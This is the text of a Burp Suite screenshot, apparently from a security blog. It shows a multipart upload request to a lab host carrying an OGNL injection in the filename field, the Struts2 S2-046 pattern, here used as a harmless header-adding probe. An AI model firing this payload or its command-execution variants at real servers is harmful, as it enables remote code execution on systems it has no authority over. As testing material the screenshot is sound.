 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.8:8080 ?
Request
Raw Params Headers Hex
29 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
2a 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
2b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 22 3b 20 name="upload";
2c 66 69 6c 65 6e 61 6d 65 3d 22 25 7b 23 63 6f 6e filename="%{#con
2d 74 65 78 74 5b 27 63 6f 6d 2e 6f 70 65 6e 73 79 text['com.opensy
2e 6d 70 68 6f 6e 79 2e 78 77 6f 72 6b 32 2e 64 69 mphony.xwork2.di
2f 73 70 61 74 63 68 65 72 2e 48 74 74 70 53 65 72 spatcher.HttpSer
30 76 6c 65 74 52 65 73 70 6f 6e 73 65 27 5d 2e 61 vletResponse'].a
31 64 64 48 65 61 64 65 72 28 27 58 2d 54 65 73 74 ddHeader('X-Test
32 27 2c 31 2b 39 39 29 7d 5c 78 30 00 62 22 0d 0a ',1+99)}\x0b"
33 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 Content-Type: ap
34 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d plication/octet-
35 73 74 72 65 61 6d 0d 0a 0d 0a 0d 0a 2d 2d 2d 2d stream----
36 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
37 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 32 33 33 38 34 36 ---------1233846
38 37 39 35 32 37 37 32 36 39 32 39 38 31 32 39 34 7952772692981294
39 38 34 31 38 35 30 0d 0a 43 6f 6e 74 65 6e 74 2d 841850Content-
3a 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
3b 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 63 61 m-data; name="ca
3c 70 74 69 6f 6e 22 0d 0a 0d 0a 0d 0a 2d 2d 2d 2d ption"----
3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3e 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 32 33 33 38 34 36 ---------1233846
3f 37 39 35 32 37 37 32 36 39 32 39 38 31 32 39 34 7952772692981294
40 38 34 31 38 35 30 2d 2d 0d 0a -- -- -- -- -- -- 841850--
Response
Raw
? < + matches
HACK学习呀
Ready